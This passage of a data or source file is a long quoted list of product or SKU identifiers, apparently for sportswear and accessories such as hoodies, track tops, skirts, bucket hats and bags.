        'AW_221QBA_BOSMNKLOG_9197109',
        'AW_100QCB_TRACKTOP_9196170',
        'AW_100OBKB_FIREBIRDT_9125176',
        'AW_100OBKB_FIREBIRDT_9126176',
        'AW_22199B_WNKTOPPOV_9195292',
        'AW_202QEB_GRAPHICST_9196426',
        'AW_230OBKB_T7TRACKJA_9195436',
        'AW_100QBB_HOODIE_9196109',
        'AW_100QCB_TRACKTOP_9197138',
        'AW_100QBB_OVERSIZEH_9191344',
        'AW_100OBKB_SSTTRACKT_9129410',
        'AW_100OBDB_VNECKJUMP_9126370',
        'AW_283QBB_TJWSPRCRP_9192304',
        'AW_283QBB_TJWSPRCRP_9195404',
        'AW_576QKB_ONPFREILO_9599989',
        'AW_576QKB_ONPFREILO_9599990',
        'AW_576QKB_ONPFREILO_9599991',
        'AW_556QPB_BOTTOMSER_9520126',
        'AW_269QKB_CHECKERBO_9596139',
        'AW_845OBQB_PLAYUP2IN_9525159',
        'AW_845OBQB_UAFLYBY20_9526249',
        'AW_100QKB_TE3SSHOTI_9526157',
        'AW_100QKB_PACER3S2I_9526165',
        'AW_100QKB_WLNGRIBSH_9592389',
        'AW_100QKB_WLNGRIBSH_9596389',
        'AW_018QKB_34RUNNING_9597105',
        'AW_018QKB_RUNNINGSH_9596194',
        'AW_100QKB_WLNGLWSHO_9598203',
        'AW_230QKB_T7HIGHWAI_9595336',
        'AW_230QKB_T7HIGHWAI_9599336',
        'AW_100QLB_PLEATEDSK_9529441',
        'AW_100QLB_SKIRT_9526410',
        'AW_100QLB_SKIRTLONG_9529485',
        'AW_202QKB_501ORIGIN_9599121',
        'AW_10099B_FSHLSHORT_9599118',
        'AW_573QKB_DICKIESDU_9596181',
        'AW_295QKB_AWLABBASI_9599270',
        'AW_391QGB_SPEEDYTEE_9394114',
        'AW_391QGB_SPEEDYTEE_9399250',
        'AW_295QGB_SPEEDYTEE_9399251',
        'AW_295QKB_AWLABBASI_9594270',
        'AW_224OBFB_ONLSILJAB_9799998',
        'AW_224OBFB_ONLSILJAB_9799999',
        'AW_224QIB_ONLDIANAR_9299870',
        'AW_224QIB_ONLDIANAR_9299970',
        'AW_224QIB_ONLDIANAR_9299971',
        'AW_100QJB_TIGHT_9296147',
        'AW_100QJB_3STRIPEST_9296112',
        'AW_224QIB_ONLSELINA_9299975',
        'AW_224QIB_ONLSELINA_9299976',
        'AW_576QJB_ONPELEAHW_9229996',
        'AW_224OBJB_ONLOVADAR_9299969',
        'AW_224OBJB_ONLHOPEEX_9299972',
        'AW_100QJB_78RIBTIGH_9295344',
        'AW_221QJB_WNSWCLUBH_9296547',
        'AW_221QJB_WNSWCLUBH_9294548',
        'AW_230QJB_T7HighWai_9229134',
        'AW_224OBJB_ONLHOPEEX_9299973',
        'AW_221QIB_WNSWESSNT_9226132',
        'AW_100QJB_TEHIIT78T_9229164',
        'AW_100QJB_TEBRNDLOV_9226191',
        'AW_221QIB_WNSWCLUBF_9296289',
        'AW_100QIB_PANTS_9296572',
        'AW_190QIB_AUTHENTIC_9299150',
        'AW_106OBQB_ICONTIGHT_9226175',
        'AW_224OBJB_ONLDEANEX_9299977',
        'AW_23099B_TEARAWAYT_9296400',
        'AW_100QIB_FIREBIRDT_9225102',
        'AW_846QIB_WJBRKLNFL_9293323',
        'AW_100QIB_SWEATPANT_9291441',
        'AW_202QIB_HIGHWAIST_9296715',
        'AW_121QJB_WOLEGGING_9226296',
        'AW_100QIB_WMVHWPT_9223476',
        'AW_221QIB_WNSWPHNXF_9295124',
        'AW_22199B_WNSWTCHPC_9297124',
        'AW_23099A_PACEPANTS_9296880',
        'AW_221QIB_WNSWESSNT_9326127',
        'AW_138QIA_PANTMVB_9299130',
        'AW_202QIB_HIGHWAIST_9299132',
        'AW_573Q9B_DICKIESCL_9299208',
        'AW_202QIB_501CROP_9299135',
        'AW_202QIB_BAGGYBOOT_9299139',
        'AW_221QGC_BNSWTEEJD_9390108',
        'AW_100QGC_TEE_9390720',
        'AW_224QGC_KOGMICKEY_9399960',
        'AW_224QGC_KOGMICKEY_9399961',
        'AW_224QGC_KOGMICKEY_9399962',
        'AW_221QGC_BNSWTEEHB_9396213',
        'AW_221QGC_GNSWTEEES_9396216',
        'AW_221QGC_GNSWTEECR_9391276',
        'AW_221QGC_UNSWTEEMU_9391281',
        'AW_221QGC_UNSWTEEMU_9397281',
        'AW_230QGC_PUMAPOWER_9390106',
        'AW_100QHC_CROPTANKT_9399118',
        'AW_230QGC_RULEBTEEG_9396164',
        'AW_544QGC_JORDANSTR_9390256',
        'AW_544QGC_BRANDTEE5_9396284',
        'AW_221QGC_UNSWTEEBR_9399284',
        'AW_13399B_TSHIRTSSC_9391408',
        'AW_221QGC_BNSWSISST_9399415',
        'AW_544QGC_BREAKTHEF_9396571',
        'AW_544QGC_FLIGHTESS_9396692',
        'AW_544QGC_FLIGHTESS_9391694',
        'AW_22199B_WNSWTOPSS_9391864',
        'AW_100QGC_3STRIPEST_9396460',
        'AW_544QGC_SPLITTHED_9395295',
        'AW_269QGC_REFLECTIV_9391461',
        'AW_544QGC_JORDANNEW_9391754',
        'AW_544QGC_ESSENTIAL_9391755',
        'AW_23099A_PACEGRAPH_9391924',
        'AW_221QGC_GNSWTEECR_9396367',
        'AW_219QGA_COREESSEN_9391710',
        'AW_269QGC_MARBLESS_9396354',
        'AW_269QFC_BYLONGCHE_9396280',
        'AW_269QFC_REFLECTIV_9395461',
        'AW_544QHC_JORDAN23J_9390331',
        'AW_224QEC_KOGMICKEY_9199969',
        'AW_224QEC_KOGMICKEY_9199971',
        'AW_221QEC_GNSWCLUBF_9194132',
        'AW_100QBC_CROPPEDHO_9195717',
        'AW_559QBC_RELAXEDFT_9193187',
        'AW_544QBC_ESSENTIAL_9195123',
        'AW_221QCC_GNSWCLUBF_9126133',
        'AW_100QEC_CROPCREW_9191218',
        'AW_221QEC_GNSWWASHC_9194313',
        'AW_221QEC_KNSWNIKEA_9195169',
        'AW_100QCC_SSTTOP_9120174',
        'AW_544QBC_FLIGHTMVP_9196459',
        'AW_269QBC_LOVEVANSB_9192123',
        'AW_221QEB_WNSWTCHFL_9196861',
        'AW_10099B_HOODEDDRE_9199254',
        'AW_221QKC_GNSWCLUBF_9596309',
        'AW_221QKC_GNSWCLUBF_9595107',
        'AW_544QKC_ESSENTIAL_9596217',
        'AW_100QKC_SHORTS_9596278',
        'AW_230QJC_RULEBHigh_9296162',
        'AW_221QJC_GNSWAIRES_9296168',
        'AW_221QIC_GNSWCLUBF_9294233',
        'AW_100QIC_TRACKPANT_9299318',
        'AW_221QIC_BNSWCLUBF_9297974',
        'AW_544QIC_ESSENTIAL_9295223',
        'AW_559QIC_RELAXEDFT_9293187',
        'AW_559QIC_RELAXEDFT_9297187',
        'AW_221QIC_GNSWAIRFT_9295169',
        'AW_269QIC_REFLECTIV_9296261',
        'AW_13399B_CONVERSEX_9296594',
        'AW_558QGH_NEWWAVEFU_9398583',
        'AW_558QGH_CLUBHBRBO_9395298',
        'AW_100OBVH_SHORTTEES_9391567',
        'AW_559OBWH_GRAPHICCR_9192159',
        'AW_84699A_AJ11HYBRI_9196483',
        'AW_544OBWH_JUMBOAIRF_9195127',
        'AW_138QCA_TRACKJACK_9191130',
        'AW_558OBWH_AIRFTPOLE_9195143',
        'AW_100QCB_SSTTT_9195155',
        'AW_558OBWH_BNSWAIRPO_9196854',
        'AW_100OBVH_SSTSET_9120175',
        'AW_558QKH_ESSENTIAL_9526160',
        'AW_22199B_WNPCROPTG_9296352',
        'AW_558QIH_CLUBHBRJO_9296344',
        'AW_558QIH_BNSWLBRFT_9296583',
        'AW_100OBWI_CREWSET_9196220',
        'AW_100OBWI_SSTSET_9120176',
        'AW_230Q2V_PUMAMetal_9895108',
        'AW_230Q2V_PUMAMETAL_9896142',
        'AW_100Q2V_BASEBCLAS_9896180',
        'AW_100Q2V_BASEBCLAS_9894101',
        'AW_100Q2V_BASEBCLAS_9893111',
        'AW_221Q2V_UNSWH86CA_9896150',
        'AW_219Q2V_LEAGUEESS_9896509',
        'AW_100Q7V_CURVEDTRU_9896105',
        'AW_221Q2V_UNSWH86FU_9891150',
        'AW_221Q2V_UNSWH86FU_9897152',
        'AW_100Q7V_CURVEDTRU_9895205',
        'AW_845Q2V_WOMENSUAB_9892232',
        'AW_219Q2V_LEAGUEESS_9891383',
        'AW_219Q2V_LEAGUEESS_9892383',
        'AW_219Q2V_LEAGUEESS_9895383',
        'AW_219Q2V_LEAGUEESS_9896383',
        'AW_219Q2V_LEAGUEESS_9895384',
        'AW_219Q2V_LEAGUEESS_9899384',
        'AW_202OAGV_BUCKETHAT_9895245',
        'AW_202OAGV_BUCKETHAT_9896245',
        'AW_100Q2V_CAMOBALLC_9896316',
        'AW_221OAGV_UNSWBUCKE_9896407',
        'AW_202Q2V_MIDBATWIN_9893422',
        'AW_202Q2V_MIDBATWIN_9896422',
        'AW_221Q2V_UNSWL91ME_9896612',
        'AW_22199V_UNSWDRYPR_9896114',
        'AW_219Q2V_FEMALEWMN_9893110',
        'AW_219Q2V_FEMALEWMN_9897112',
        'AW_845Q2V_ISOCHILLL_9891104',
        'AW_219Q2V_TONALMESH_9893391',
        'AW_219Q2V_TONALMESH_9897391',
        'AW_100OAGV_BUCKETHAT_9896418',
        'AW_100OAGV_BUCKETHAT_9897418',
        'AW_845Q2V_ISOCHILLL_9896504',
        'AW_219Q2V_SIGNTRUCK_9896393',
        'AW_219Q2V_SIGNTRUCK_9896394',
        'AW_219Q2V_SIGNTRUCK_9896395',
        'AW_219Q2V_PRINTINFI_9896400',
        'AW_219Q2V_PRINTINFI_9899400',
        'AW_219Q2V_PRINTINFI_9896411',
        'AW_283Q2V_TJWFLAGCA_9895439',
        'AW_283Q2V_TJWFLAGCA_9897439',
        'AW_283Q2V_TJMSPORTC_9898443',
        'AW_269Q1V_MNEASYBOX_9891329',
        'AW_269Q1V_MNEASYBOX_9896329',
        'AW_846Q2V_JORDANPRO_9894109',
        'AW_100OAGV_BUCKETHAT_9890136',
        'AW_219Q7V_HOTRODTRU_9896240',
        'AW_846Q2V_JORDANPRO_9895398',
        'AW_219Q1V_LEAGUEESS_9896399',
        'AW_219Q1V_LEAGUEESS_9897399',
        'AW_846Q2V_JORDANPRO_9896709',
        'AW_269Q2V_WMCOURTSI_9896317',
        'AW_283Q2V_TJMHERITA_9896425',
        'AW_269QRV_WMBENCHED_9996518',
        'AW_230QRV_PUMADeckG_9996335',
        'AW_221QRV_NKHERITAG_9996274',
        'AW_846QRV_SPORTGYMS_9995566',
        'AW_846QRV_SPORTGYMS_9996566',
        'AW_100OADV_ACSLINGBA_9996562',
        'AW_100Q8V_ACWAISTBA_9995456',
        'AW_100Q8V_ACWAISTBA_9996456',
        'AW_221Q8V_NKHERITAG_9995732',
        'AW_221Q8V_NKELMNTLP_9996723',
        'AW_221QSV_NKELMNTLB_9996263',
        'AW_221QSV_NKHAYWARD_9996731',
        'AW_100QSV_ACROLLTOP_9996100',
        'AW_147QSV_PADDEDPAK_9999424',
        'AW_147QSV_PADDEDPAK_9996437',
        'AW_147QSV_PADDEDPAK_9995442',
        'AW_147QSV_PADDEDPAK_9994445',
        'AW_36699V_LOUNGEBIR_9996602',
        'AW_147QSV_EASTPAKTH_9998100',
        'AW_147QSV_EASTPAKTH_9996101',
        'AW_147QSV_OFFICEZIP_9997447',
        'AW_47299V_PUNKERSKU_9996441',
        'AW_221Q8V_NKHERITAG_9996577',
        'AW_221Q8V_NKHERITAG_9996718',
        'AW_14799V_SPRINGER_9996547',
        'AW_846Q8V_JANAIRJOR_9996164',
        'AW_100QSV_ADICOLORB_9996557',
        'AW_221QSV_AIRSCHOOL_9996583',
        'AW_176FPFPA_8716278',
        'AW_176FPFPA_8716276',
        'AW_230CGKCGKA_8711194',
        'AW_230CGKCGKA_8716194',
        'AW_176FPFPA_8714263',
        'AW_221DADAA_8711102',
        'AW_221DADAA_8716102',
        'AW_221CHJCHJA_8716160',
        'AW_176FPFPA_8717248',
        'AW_176FPFPA_8718248',
        'AW_176FPFPA_8719248',
        'AW_176FPFPA_8711280',
        'AW_176FPFPA_8716280',
        'AW_176FPFPA_8710257',
        'AW_176FPFPA_8717258',
        'AW_221CHJCHJA_8711160',
        'AW_221CHJCHJA_8711161',
        'AW_100HHHHA_8711116',
        'AW_100HHHHA_8716116',
        'AW_221CHJCHJA_8716243',
        'AW_100HHHHA_8711183',
        'AW_100HHHHA_8716183',
        'AW_846CTRCTRA_8714135',
        'AW_846CTRCTRA_8716135',
        'AW_846CTRCTRA_8716420',
        'AW_348CYSCYSA_8716104',
        'AW_100HHHHA_8710109',
        'AW_100HHHHA_8717122',
        'AW_100HHHHA_8719122',
        'AW_348CYSCYSA_8717106',
        'AW_348CYSCYSA_8714198',
        'AW_348CYSCYSA_8710102',
        'AW_348CYUCYUA_8710107',
        'AW_348CYUCYUA_8712108',
        'AW_348CYUCYUA_8714108',
        'AW_348CYUCYUA_8717443',
        'AW_348CYUCYUA_8717444',
        'AW_1000505A_8035102',
        'AW_1000505A_8039105',
        'AW_1000505A_8037106',
        'AW_1001010A_8039208',
        'AW_1000505A_8036235',
        'AW_1000505A_8039235',
        'AW_1000505A_8032236',
        'AW_1000505A_8035113',
        'AW_1001010A_8036208',
        'AW_100FRFRA_8032171',
        'AW_100FRFRA_8036171',
        'AW_1001010A_8035110',
        'AW_1000505A_8037149',
        'AW_1000505A_8034155',
        'AW_1000505A_8035155',
        'AW_218HTHTA_8039155',
        'AW_1000505A_8034156',
        'AW_1000505A_8037158',
        'AW_1001010A_8039160',
        'AW_1001010A_8032174',
        'AW_2212828A_8010212',
        'AW_221CZOVA_8019999',
        'AW_846CTRCTRA_8716145',
        'AWL_889105_02',
        'AW_100HGHGA_8891500',
        'AW_100HGHGA_8896500',
        'AWL_889605_03',
        'AW_230DHDDHDA_8041744',
        'AW_230DHDDHDA_8046744',
        'AW_230DHDDHDA_8041745',
        'AW_133PFPFA_8891103',
        'AW_133CVICVIA_8892105',
        'AW_133CVICVIA_8896117',
        'AW_133CVICVIA_8891118',
        'AW_13358PFA_8896129',
        'AW_133PFPFA_8896138',
        'AWL_889229_02',
        'AW_1330CU0CUA_8891367',
        'AW_133PFPFA_8899101',
        'AW_133PFPFA_8899102',
        'AW_133PFPFA_8899103',
        'AW_133PFPFA_8891105',
        'AW_133CVICVIA_8899105',
        'AW_133CVICVIA_8896143',
        'AW_13358PFA_8891232',
        'AW_133PFPFA_8891240',
        'AW_133PFPFA_8892240',
        'AW_133DBYDBYA_8892102',
        'AW_133DBYDBYA_8891104',
        'AW_13358PFA_8896232',
        'AW_133DBWDBWA_8891106',
        'AW_133DBWDBWA_8899106',
        'AW_846CTQCTQA_8040126',
        'AW_846CTQCTQA_8042126',
        'AW_846CTQCTQA_8044126',
        'AW_133DOEDOEA_8892111',
        'AW_133DOEDOEA_8896111',
        'AW_1336161A_8041284',
        'AW_22122CRBA_8042121',
        'AW_846DHPDHPA_8044127',
        'AW_1069999A_8046128',
        'AW_22122AABA_8044140',
        'AW_1336161A_8041285',
        'AW_22122AABA_8041406',
        'AW_22122AABA_8041592',
        'AW_138DAKDAKA_8041799',
        'AW_138DAKDAKA_8041800',
        'AW_22122AABA_8041867',
        'AW_100CIRCISA_8031106',
        'AW_100CIRCISA_8032111',
        'AW_100CIRCISA_8019113',
        'AW_22122DHWA_8042122',
        'AW_22122DHWA_8044130',
        'AW_22122DHWA_8044141',
        'AW_22122CRBA_8041205',
        'AW_100DLGDLGA_8016252',
        'AW_100DLGDLGA_8011254',
        'AW_100DLGDLGA_8011266',
        'AW_100DLGDLGA_8011272',
        'AW_22122CRBA_8041287',
        'AW_1000808A_8011555',
        'AW_1000808A_8016555',
        'AW_22122DHWA_8041594',
        'AW_2212222A_8041598',
        'AW_2212222A_8041600',
        'AW_230DILDILA_8041610',
        'AW_230DILDILA_8041615',
        'AW_100CIRCISA_8011624',
        'AW_100CIRCISA_8011625',
        'AW_100CIRCISA_8011626',
        'AW_230DILDILA_8045632',
        'AW_230DILDILA_8049632',
        'AW_22122DHWA_8041790',
        'AW_138RURUA_8041806',
        'AW_2212222A_8041868',
        'AW_2212222A_8041869',
        'AW_100CIRCITA_8015106',
        'AW_2212222A_8046114',
        'AW_846CPWDHTA_8046124',
        'AW_133DHEDHGA_8892161',
        'AW_133DHEDHGA_8894161',
        'AW_1000808A_8019185',
        'AW_846CPWDHTA_8046194',
        'AW_22122CRBA_8041302',
        'AW_100CIRCITA_8011627',
        'AW_100CIRCITA_8011629',
        'AW_230DILDILA_8047632',
        'AW_230DIMDIMA_8045644',
        'AW_230DIMDIMA_8047644',
        'AW_221DHYDHYA_8046776',
        'AW_846CPWDHTA_8041855',
        'AW_221CRCCRCA_8046191',
        'AW_846F2F2A_8046110',
        'AW_846F2F2A_8042114',
        'AW_846DHRDHRA_8046180',
        'AW_223AZAZA_8041444',
        'AW_221DHYDHYA_8041495',
        'AW_221DHYDHYA_8041515',
        'AW_846F2F2A_8041702',
        'AW_221DHYDHYA_8046775',
        'AW_846DHRDHRA_8041853',
        'AW_846DHRDHRA_8041854',
        'AW_221DHYDHYA_8041870',
        'AW_221CQCQA_8041871',
        'AW_221CQCQA_8044871',
        'AW_221CRCCRCA_8042124',
        'AW_221AAEAAEA_8041190',
        'AW_221CRCCRCA_8041520',
        'AW_846CZLCZLA_8046107',
        'AW_1000808A_8014121',
        'AW_100CSXCSXA_8011234',
        'AW_100CSXCSXA_8014234',
        'AW_230H5H5A_8041399',
        'AW_846CZLCZLA_8041566',
        'AW_846CZLCZLA_8041567',
        'AW_846CZLCZLA_8041701',
        'AW_846CTPCTPA_8046125',
        'AW_218O3O3A_8016159',
        'AW_846DBRDBRA_8046177',
        'AW_846DBRDBRA_8041429',
        'AW_846DBRDBRA_8041434',
        'AW_13863RUA_8041440',
        'AW_846DBRDBRA_8046698',
        'AW_846DBRDBRA_8041850',
        'AW_846DBRDBRA_8041851',
        'AW_846DBRDBRA_8041852',
        'AW_2214242A_8016169',
        'AW_846DHQDHQA_8042113',
        'AW_218DNADNAA_8041334',
        'AW_218DNADNAA_8041365',
        'AW_846DNMDNMA_8046109',
        'AW_846DNMDNMA_8042112',
        'AW_221GWRZA_8042120',
        'AW_221GWRZA_8044139',
        'AW_221GWRZA_8046162',
        'AW_230A9EOA_8041404',
        'AW_846DNMDNMA_8041845',
        'AW_846DNMDNMA_8041846',
        'AW_846DNMDNMA_8041849',
        'AW_221GWRZA_8041866',
        'AW_100ZRZRA_8041447',
        'AW_1335959A_8897288',
        'AW_133PFPFA_8892280',
        'AW_133PFPFA_8897286',
        'AW_133CVICVIA_8891275',
        'AW_133CVICVIA_8892275',
        'AW_1335859A_8049934',
        'AW_1335859A_8049936',
        'AW_13358PFA_8049935',
        'AW_13358PFA_8049937',
        'AW_133CVICVIA_8049938',
        'AW_138DOQDOQA_8041924',
        'AW_138DOQDOQA_8041925',
        'AW_138DOQDOQA_8041922',
        'AW_138DOQDOQA_8041923',
        'AW_2212222A_8041959',
        'AW_138DAKDAKA_8041918',
        'AW_138DAKDAKA_8041919',
        'AW_100DLGDLGA_8034100',
        'AW_100DLGDLGA_8010167',
        'AW_100DLGDLGA_8010168',
        'AW_100DLGDLGA_8032173',
        'AW_2212222A_8049943',
        'AW_2212222A_8041958',
        'AW_100DLGDLGA_8011976',
        'AW_100DLGDLGA_8011977',
        'AW_138DAMDAMA_8041926',
        'AW_138DAMDAMA_8041927',
        'AW_100CIRCISA_8015130',
        'AW_846DHTDHTA_8046201',
        'AW_100CIRCISA_8012279',
        'AW_100CIRCISA_8016554',
        'AW_846DHTDHTA_8041941',
        'AW_100CIRCISA_8011978',
        'AW_1000808A_8011981',
        'AW_1000808A_8011982',
        'AW_1000808A_8011995',
        'AW_232DLSDLSA_8011997',
        'AW_846ZIZIA_8046200',
        'AW_100CIRCITA_8010217',
        'AW_1000808A_8010220',
        'AW_1000808A_8016559',
        'AW_221CQCQA_8049946',
        'AW_221DHYDHYA_8049959',
        'AW_221DHYDHYA_8049961',
        'AW_221CQCQA_8041962',
        'AW_221DHYDHYA_8041965',
        'AW_100CIRCITA_8011979',
        'AW_1000808A_8011980',
        'AW_100CIRCITA_8011993',
        'AW_100CSXCSXA_8019166',
        'AW_100CSXCSXA_8012281',
        'AW_100CSXCSXA_8016557',
        'AW_846CZLCZLA_8041937',
        'AW_846DBSDBSA_8049964',
        'AW_846DBSDBSA_8049974',
        'AW_846AAHAAHA_8046197',
        'AW_221GWRZA_8042130',
        'AW_221GWGWA_8049941',
        'AW_269AMAMA_8891077',
        'AW_269AMAMA_8896105',
        'AW_269AIAIA_8893284',
        'AW_269AIAIA_8890396',
        'AW_269AIAIA_8897110',
        'AW_269AIAIA_8891267',
        'AW_269AIAIA_8896267',
        'AW_269AJAJA_8890178',
        'AW_269AKAKA_8890188',
        'AW_269AKAKA_8899188',
        'AW_269AKAKA_8896933',
        'AW_269AKAKA_8897107',
        'AW_269AKAKA_8036188',
        'AW_269ALALA_8890123',
        'AW_269ALALA_8897111',
        'AW_269AKAKA_8895123',
        'AW_269AKAKA_8896123',
        'AW_269AKAKA_8897123',
        'AW_269AKAKA_8899123',
        'AW_269AKAKA_8894194',
        'AW_2214848A_8896121',
        'AW_269ALALA_8895201',
        'AW_269ALALA_8892202',
        'AW_269ALDORA_8891128',
        'AW_100FZFZA_8896118',
        'AW_269AJAJA_8890260',
        'AW_269AIAIA_8897112',
        'AW_269AIAIA_8899112',
        'AW_269AIAIA_8896159',
        'AW_269AKAKA_8895102',
        'AW_269AKAKA_8896158',
        'AW_269AKAKA_8890264',
        'AW_269ALALA_8896160',
        'AW_269ALALA_8891268',
        'AW_269ALDORA_8891110',
        'AW_269ALDORA_8892110',
        'AW_283DFMDFMA_8041885',
        'AW_018DGUDGUA_8096152',
        'AW_018DGUDGUA_8096170',
        'AW_018DGUDGUA_8099170',
        'AW_018DGUDGUA_8096172',
        'AW_018DGTDGTA_8092352',
        'AW_018DGTDGTA_8091353',
        'AW_018DGTDGTA_8096353',
        'AW_018GBHGBHA_8092180',
        'AW_018GBHGBHA_8096180',
        'AW_018GBHGBHA_8097181',
        'AW_846N3N3A_8016435',
        'AW_242CUSCUSA_8011384',
        'AW_138BIBIA_8017670',
        'AW_138BIBIA_8013671',
        'AW_138ANANA_8017105',
        'AW_106COPCOPA_8011130',
        'AW_106COPCOPA_8012130',
        'AW_106COPCOPA_8016130',
        'AW_106COPCOPA_8016131',
        'AW_106CTYCTYA_8019196',
        'AW_106CTYCTYA_8019197',
        'AW_106CTYCTYA_8016199',
        'AW_2329393A_8011279',
        'AW_138ANANA_8019159',
        'AW_283CFWCFWA_8014134',
        'AW_360EAOEAOA_8031141',
        'AW_360EAOEAOA_8039141',
        'AW_283CFWCFWA_8019160',
        'AW_283CFWCFWA_8011762',
        'AW_232DAZDAZA_8019119',
        'AW_106COOCOOA_8011123',
        'AW_106COOCOOA_8011129',
        'AW_232DAZDAZA_8014136',
        'AW_845DEADEAA_8016142',
        'AW_100CSFCSFA_8014148',
        'AW_100CSFCSFA_8019149',
        'AW_079DMBDMBA_8015189',
        'AW_079DMBDMBA_8016189',
        'AW_100OOOOA_8011197',
        'AW_100OOOOA_8016197',
        'AW_100DLFDLFA_8012206',
        'AW_100DLFDLFA_8012213',
        'AW_100DLFDLFA_8012221',
        'AW_100DLFDLFA_8019224',
        'AW_232DAZDAZA_8012229',
        'AW_1000808A_8011446',
        'AW_845DEADEAA_8016475',
        'AW_230DAADAAA_8011539',
        'AW_230DAADAAA_8012539',
        'AW_230DAADAAA_8016539',
        'AW_221M5M5A_8016205',
        'AW_100DISDISA_8017101',
        'AW_100DISDISA_8019111',
        'AW_100DISDISA_8015117',
        'AW_373CMOCMOA_8019123',
        'AW_2188383A_8036124',
        'AW_2188383A_8032157',
        'AW_2188383A_8036158',
        'AW_100DISDISA_8012164',
        'AW_221CMBCMBA_8016173',
        'AW_1009999A_8016174',
        'AW_230CLNCLNA_8016182',
        'AW_2188181A_8032190',
        'AW_1336161A_8041221',
        'AW_373CMOCMOA_8016239',
        'AW_2188383A_8041321',
        'AW_100DISDISA_8011353',
        'AW_230CLNCLNA_8011536',
        'AW_230CLNCLNA_8011537',
        'AW_230CLNCLNA_8011542',
        'AW_360DGRDGRA_8037138',
        'AW_360DGRDGRA_8039138',
        'AW_106DAWDAWA_8012100',
        'AW_106DAWDAWA_8014109',
        'AW_106DAWDAWA_8011120',
        'AW_845DLNDLNA_8016121',
        'AW_2214848A_8039127',
        'AW_845DLNDLNA_8016137',
        'AW_100DIQDIQA_8016140',
        'AW_100DIQDIQA_8011141',
        'AW_100DIQDIQA_8012146',
        'AW_230DLZDLZA_8016170',
        'AW_230DLZDLZA_8012231',
        'AW_845DLNDLNA_8011377',
        'AW_230DLZDLZA_8011535',
        'AW_079DEMDEMA_8011583',
        'AW_230DLZDLZA_8011951',
        'AW_230DLZDLZA_8016951',
        'AW_373CMNCMNA_8016225',
        'AW_373CMNCMNA_8019226',
        'AW_121DAFDAFA_8011766',
        'AW_230DLZDLZA_8017102',
        'AW_106CWACWAA_8014113',
        'AW_106CWACWAA_8012119',
        'AW_106CWACWAA_8012122',
        'AW_2212525A_8012251',
        'AW_218CQMCQMA_8016257',
        'AW_230VTVTA_8011421',
        'AW_2212525A_8011774',
        'AW_2214444A_8019161',
        'AW_2212525A_8014149',
        'AW_100CSEDLEA_8019167',
        'AW_100CSECSEA_8012168',
        'AW_100CSECSEA_8019168',
        'AW_100CSEDLEA_8012202',
        'AW_100CTACTAA_8016224',
        'AW_079CVWCVWA_8012232',
        'AW_100CTACTAA_8011363',
        'AW_221AAAAAAA_8016522',
        'AW_100ZPZPA_8011562',
        'AW_2212525A_8011746',
        'AW_221AAAAAAA_8011787',
        'AW_2212929A_8012901',
        'AW_360DGSDGSA_8016313',
        'AW_360DGSDGSA_8017313',
        'AW_606DFRDFSA_8016502',
        'AW_606DFRDFSA_8019708',
        'AW_606DFRDFSA_8011709',
        'AW_100DLCDLCA_8026101',
        'AW_218CAOCAOA_8018106',
        'AW_218DCHDCHA_8032128',
        'AW_218DCHDCHA_8034128',
        'AW_218DCHDCHA_8039129',
        'AW_079CVSCVSA_8010135',
        'AW_106DIPDIPA_8012137',
        'AW_2212929A_8010154',
        'AW_2212929A_8010155',
        'AW_2212929A_8010156',
        'AW_221HWHWA_8016175',
        'AW_100DBHDBHA_8010192',
        'AW_100DBHDBHA_8012192',
        'AW_079CVSCVSA_8016203',
        'AW_100PJPJA_8016390',
        'AW_845DDZDDZA_8011392',
        'AW_080CYGDDCA_8016431',
        'AW_080CYGDDCA_8018431',
        'AW_221HWHWA_8010470',
        'AW_079DEJDEJA_8011589',
        'AW_230CLLCLLA_8011680',
        'AW_221HWHWA_8011692',
        'AW_2212929A_8018889',
        'AW_2212929A_8016901',
        'AW_2212929A_8011903',
        'AW_080CYGDDCA_8011912',
        'AW_606DNUDNUA_8014278',
        'AW_2212525A_8016278',
        'AW_106CORCORA_8016108',
        'AW_106CORCORA_8016109',
        'AW_22129CQQA_8014115',
        'AW_2212929A_8010141',
        'AW_221DIADIAA_8014151',
        'AW_2214444A_8016155',
        'AW_22129CQQA_8010157',
        'AW_221DIADIAA_8010159',
        'AW_22129CQQA_8019162',
        'AW_2212929A_8012193',
        'AW_221HWHWA_8012242',
        'AW_22129CQQA_8012252',
        'AW_221HWHWA_8021270',
        'AW_221HWHWA_8026270',
        'AW_221DIADIAA_8016290',
        'AW_221DIADIAA_8016292',
        'AW_2212929A_8016335',
        'AW_22129CQQA_8016343',
        'AW_845CVACVAA_8011395',
        'AW_845CVACVAA_8016395',
        'AW_845CUZCUZA_8011412',
        'AW_221DIADIAA_8016521',
        'AW_22129CQQA_8011621',
        'AW_218CQOCQOA_8011688',
        'AW_2212929A_8011728',
        'AW_221DIADIAA_8011731',
        'AW_221DIADIAA_8011733',
        'AW_221DIADIAA_8011811',
        'AW_221DIADIAA_8011817',
        'AW_221HWHWA_8011846',
        'AW_079DEKDEKA_8016487',
        'AW_283DACDACA_8015119',
        'AW_221HWHWA_8016272',
        'AW_218DCHDCHA_8031109',
        'AW_218DCHDCHA_8036109',
        'AW_100DBIDBIA_8024111',
        'AW_100DBIDBIA_8022115',
        'AW_100DBIDBIA_8026119',
        'AW_080CYHDDBA_8015121',
        'AW_22129CQQA_8010142',
        'AW_221DBPDBPA_8010143',
        'AW_221DBPDBPA_8019152',
        'AW_2212929A_8012243',
        'AW_080CYHDDBA_8016388',
        'AW_2213030A_8016495',
        'AW_22129DHZA_8016513',
        'AW_2213030A_8011564',
        'AW_2213030A_8011687',
        'AW_080CYHDDBA_8011911',
        'AW_106CTZCTZA_8012129',
        'AW_2213838A_8011204',
        'AW_2213838A_8016206',
        'AW_106CTZCTZA_8016105',
        'AW_2213838A_8010158',
        'AW_2213838A_8019158',
        'AW_2213030A_8012247',
        'AW_2213030A_8012254',
        'AW_2213030A_8012255',
        'AW_2213838A_8012256',
        'AW_2213838A_8012258',
        'AW_2213838A_8016281',
        'AW_2213030A_8016306',
        'AW_2213030A_8016344',
        'AW_2213838A_8016348',
        'AW_2213838A_8011795',
        'AW_22138DBOA_8010144',
        'AW_2213838A_8010145',
        'AW_2213838A_8010147',
        'AW_22138DBOA_8019163',
        'AW_22138DBOA_8012259',
        'AW_22138DBOA_8016516',
        'AW_22138DBOA_8011729',
        'AW_22138DBOA_8011790',
        'AW_221CZCHIA_8021108',
        'AW_018HFPHFPA_8096226',
        'AW_018HFPHFPA_8099231',
        'AW_018HFQHFQA_8092232',
        'AW_018HFQHFQA_8096232',
        'AW_018HFRHFRA_8096242',
        'AW_100L3L3A_8016526',
